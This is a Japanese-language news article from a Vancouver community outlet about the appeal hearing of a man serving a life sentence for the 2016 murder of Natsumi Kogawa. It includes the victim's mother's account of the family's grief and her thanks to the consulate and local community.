<p>　被告は<span class="has-inline-color has-black-color">前の裁判において誤りがあった</span>として控訴請求を行っている。2年前の裁判では、被告が逮捕される前に、前妻に電話をして事件について「I did it（私がした）」と話しているのを聞いたと被告兄が証言している。しかし、それは「I did it（私がした）」で「I killed <span class="has-inline-color has-black-color">her</span>（私が殺した）」ではなく、十分な証拠ではないと今回の公聴会で弁護側は主張した。<br><br>　被告は夏好さんの遺体をスーツケースに入れたことは認めているが、殺人は否認し<em>てい</em>た。<br><br>　10月の公聴会で弁護側は判決を破棄して、裁判を新たに開くことを求めた。一方、検察側は先の裁判には何ら問題はなかったとして、異議を唱え、被告への原判決が維持されるべきとした。</p>



<h2 class="wp-block-heading">&nbsp;<strong>終わらない遺族の苦しみ</strong></h2>



<p>　夏好さんの母、古川恵美子さんは、バンクーバー新報の取材に対して、総領事館から被告が控訴をするようだと2019年4月に対して連絡を受けたと語った。そのときの気持ちについて、「夏好に謝罪の言葉すらなにひとつないのに、自分の主張だけを繰り返す相手に対して許しがたいものを感じました」と振り返る。<br><br>　さらに、終身刑判決が出た2年前の裁判についても、「裁判での被告の証言は嘘だとはっきりわかるようなことばかりでした」という。「命を奪ったうえに、人としての尊厳まで傷つけるような嘘の証言を平気でしていました」。<br><br>　夏好さんの体内から抗不安薬の成分が検出されたことについても、「風邪をひいても薬を飲まない、薬の嫌いな夏好の身体から、不思議なことに薬物が検出されました。その時に飲まされたとしか考えられません」と訴える。<br><br>　「ところがシュナイダーは夏好が自分から飲んだと嘘の証言をして保身に走りました。そんな数々の態度にいまだに憤りを感じています」<br><br>　控訴についても、「人の気持ちがあるのなら反省し罪を認め謝罪するところなのに、人の心を全く持たない人間がなぜまた弁護され守られようとしているのか、私には理解できません」と怒りと困惑を語った。<br><br>　今回の公聴会は、コロナ禍の中であったこと、またZoomでオンラインで行われたこともあり、恵美子さんは日本で視聴した。時差があるため日本時間で深夜の開始ではあったが、近くにいる息子たちと一緒に被告の主張を聞いたという。また、離れている息子らもそれぞれの家で、夏好さんの友人で現在も協力しているバンクーバー在住の４人がバンクーバーで、現在日本に住んでいる3人が日本で公聴会の行方も見守った。<br>　<br>　在バンクーバー日本国総領事館の担当者も公聴会の様子を視聴したそうだ。その後、総領事館からは英語で行われた公聴会の内容について、恵美子さんに連絡があったほか、「事件発生の時から今まで、なんらかの動きがあった時には密に連絡をくださっています。私たちが渡加したにも手厚いサポートをしてくださいました」と感謝を述べた。<br><br>　公聴会での主張を基に、裁判所が双方の主張について審議して、控訴の裁判が行われるかを決定する。再度裁判を行うかの決定には数カ月を要するとみられている。</p>



<p class="has-text-align-center">***</p>



<h2 class="wp-block-heading"><strong>古川恵美子さんコメント</strong></h2>



<p>　夏好は誰に対しても思いやりのある明るい娘でした。シュナイダーに対しても同じように接していたことは間違いないはずです。そんな夏好に対して自己中心的な行動をとり、命まで奪ったシュナイダーを絶対に許すことはないと思っています。<br><br>　事件後から私たちの生活は正常なものではなくなり、体調を崩し、病気に苦しめられています。<br><br>　私の母に至っては孫の夏好の変わり果てた姿を初めて見たその日に悲しみのあまり倒れ、救急車で運ばれました。それからの3年間、何度も入退院を繰り返し、とうとう昨年亡くなりました。<br><br>　もうこれ以上誰も苦しめないでほしいし、誰にも迷惑をかけないでほしい。一生、刑務所でから出てこないでほしい。<br><br>　事件が起こったのは、夏好がバンクーバーに住むようになってほんの3～4カ月しか経っていないときでした。にもかかわらず、夏好が消息不明になってから多くの方々に寝ずの捜索活動をしていただきました。<br><br>　夏好が発見されてからは右も左もわからない私たち遺族はバンクーバーの皆様にさまざまな形でサポートしていただきました。<br><br>　そして今もなおずっと支えていただいています。<br><br>　息子たちはまだ完全に元の精神状態には戻れていないようですが、少しずつ笑顔を取り戻してきています。私もようやくここ最近から、いくらかずつ仕事ができるようになってきたように感じています。<br><br>　夏好を失った私たち家族は肉体的にも精神的にも過去に経験したことがないほどの苦しい毎日を送ってきました。<br><br>　しかし、こうして今なんとか生きていられるのはバンクーバー総領事館の職員の方々をはじめバンクーバーのコミュニティの皆様のおかげと言っても過言ではありません。<br><br>　どんなに感謝の言葉を重ねても気持ちは言い表せないほど感謝しております。</p>



<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Japanese Student Missing From Burnaby &#13;<a href="https://t.co/xbauWyEKeo">https://t.co/xbauWyEKeo</a> &#13;<a href="https://twitter.com/hashtag/Burnaby?src=hash&amp;ref_src=twsrc%5Etfw">#Burnaby</a> <a href="https://t.co/XyeCab1E9K">pic.twitter.com/XyeCab1E9K</a></p>&mdash; Burnaby RCMP (@BurnabyRCMP) <a href="https://twitter.com/BurnabyRCMP/status/776885540255698944?ref_src=twsrc%5Etfw">September 16, 2016</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div><figcaption>2016年、古川さんの行方を探して情報を求めたバーナビーRCMPのTwitter</figcaption></figure>



<p>（取材　西川桂子）</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver-cosulate/">バンクーバー総領事館</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2020/12/18/appeal-hearing-of-schneider-natsumi-kogawa-murder/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2020%2F12%2F18%2Fappeal-hearing-of-schneider-natsumi-kogawa-murder%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%8F%A4%E5%B7%9D%E3%81%95%E3%82%93%E6%AE%BA%E5%AE%B3%E3%80%81%E7%B5%82%E8%BA%AB%E5%88%91%E3%81%AE%E7%94%B7%E3%81%8C%E6%8E%A7%E8%A8%B4&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2020%2F12%2F18%2Fappeal-hearing-of-schneider-natsumi-kogawa-murder%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2020/12/18/appeal-hearing-of-schneider-natsumi-kogawa-murder/&title=%E5%8F%A4%E5%B7%9D%E3%81%95%E3%82%93%E6%AE%BA%E5%AE%B3%E3%80%81%E7%B5%82%E8%BA%AB%E5%88%91%E3%81%AE%E7%94%B7%E3%81%8C%E6%8E%A7%E8%A8%B4" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=古川さん殺害、終身刑の男が控訴&body=https://www.japancanadatoday.ca/2020/12/18/appeal-hearing-of-schneider-natsumi-kogawa-murder/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E5%8F%A4%E5%B7%9D%E3%81%95%E3%82%93%E6%AE%BA%E5%AE%B3%E3%80%81%E7%B5%82%E8%BA%AB%E5%88%91%E3%81%AE%E7%94%B7%E3%81%8C%E6%8E%A7%E8%A8%B4%0D%0Ahttps://www.japancanadatoday.ca/2020/12/18/appeal-hearing-of-schneider-natsumi-kogawa-murder/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2020/12/17/60-covid-cases-confirmed-at-big-white/">ビッグホワイトスキー場で60人感染（更新）</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2020/12/18/share-the-light-to-cheer-healthcare-workers/">医療従事者らへの感謝、今度はライトで</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/nishikawa/">Keiko Nishikawa</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Keiko Nishikawa"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/nishikawa/"></span><meta itemprop="datePublished" content="2020-12-18T12:00:00-08:00"><meta itemprop="dateModified" content="2020-12-18T10:18:20-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2020/12/18/appeal-hearing-of-schneider-natsumi-kogawa-murder/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="古川さん殺害、終身刑の男が控訴"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/12/b95cd40d7ce27acc446285c6a8e566fb.jpg"><meta itemprop="width" content="699"><meta itemprop="height" content="395"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8938,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "163";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "28";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/07/18/japan-canada-entering-rules-in-july-2022/"  rel="bookmark" class="td-image-wrap " title="日本、カナダへの入国に関する規制まとめ（2022年7月18日現在）" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="日本、カナダへの入国に関する規制まとめ（2022年7月18日現在）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/07/18/japan-canada-entering-rules-in-july-2022/"  rel="bookmark" title="日本、カナダへの入国に関する規制まとめ（2022年7月18日現在）">日本、カナダへの入国に関する規制まとめ（2022年7月18日現在）</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/06/30/crossing-border-with-us-by-land/"  rel="bookmark" class="td-image-wrap " title="水際対策緩和で、カナダから陸路でアメリカへ" ><img class="entry-thumb" src="[data-uri]" alt="カナダBC州とアメリカ・ワシントン州との国境にあるピースアーチ。Photo by Keiko Nishikawa" title="水際対策緩和で、カナダから陸路でアメリカへ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/peacearch-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/06/30/crossing-border-with-us-by-land/"  rel="bookmark" title="水際対策緩和で、カナダから陸路でアメリカへ">水際対策緩和で、カナダから陸路でアメリカへ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/06/16/tonarigumi-legal-seminar-may-2022/"  rel="bookmark" class="td-image-wrap " title="隣組セミナー 「日本人弁護士による法律セミナー：カナダで弁護士を雇う前に知るべき3つのポイント」" ><img class="entry-thumb" src="[data-uri]" alt="ICBC関連が専門の楠原良治弁護士。Photo courtesy of Ryan Kusuhara" title="隣組セミナー 「日本人弁護士による法律セミナー：カナダで弁護士を雇う前に知るべき3つのポイント」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2021/07/Ryan_0043-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/06/16/tonarigumi-legal-seminar-may-2022/"  rel="bookmark" title="隣組セミナー 「日本人弁護士による法律セミナー：カナダで弁護士を雇う前に知るべき3つのポイント」">隣組セミナー 「日本人弁護士による法律セミナー：カナダで弁護士を雇う前に知るべき3つのポイント」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/05/30/japan-will-ease-covid-restrictions-starting-june-1/"  rel="bookmark" class="td-image-wrap " title="日本政府が6月から水際対策緩和、カナダから入国・帰国者は入国時検査や自宅待機免除" ><img class="entry-thumb" src="[data-uri]" alt="パンデミック前の成田空港Photo by Keiko Nishikawa" title="日本政府が6月から水際対策緩和、カナダから入国・帰国者は入国時検査や自宅待機免除" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/j-079-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/05/30/japan-will-ease-covid-restrictions-starting-june-1/"  rel="bookmark" title="日本政府が6月から水際対策緩和、カナダから入国・帰国者は入国時検査や自宅待機免除">日本政府が6月から水際対策緩和、カナダから入国・帰国者は入国時検査や自宅待機免除</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/05/24/look-at-asian-canadian-by-numbers/"  rel="bookmark" class="td-image-wrap " title="数字で見るカナダのアジア人　5月はアジアヘリテージ月間" ><img class="entry-thumb" src="[data-uri]" alt="Infosheet - Asian Heritage Month 2022 Photo from Statistics Canada Website" title="数字で見るカナダのアジア人　5月はアジアヘリテージ月間" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/daily-btn-2022-asian-heritage-eng-v2-small-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/05/24/look-at-asian-canadian-by-numbers/"  rel="bookmark" title="数字で見るカナダのアジア人　5月はアジアヘリテージ月間">数字で見るカナダのアジア人　5月はアジアヘリテージ月間</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/05/16/mortgage-and-credit-score-seminar/"  rel="bookmark" class="td-image-wrap " title="ワークショップ「カナダの住宅ローンとクレジット制度」開催" ><img class="entry-thumb" src="[data-uri]" alt="「カナダの住宅ローンとクレジット制度」のワークショップ。Photo from iStock" title="ワークショップ「カナダの住宅ローンとクレジット制度」開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/05/istockphoto-466066885-612x612-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/05/16/mortgage-and-credit-score-seminar/"  rel="bookmark" title="ワークショップ「カナダの住宅ローンとクレジット制度」開催">ワークショップ「カナダの住宅ローンとクレジット制度」開催</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="(max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-8938","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

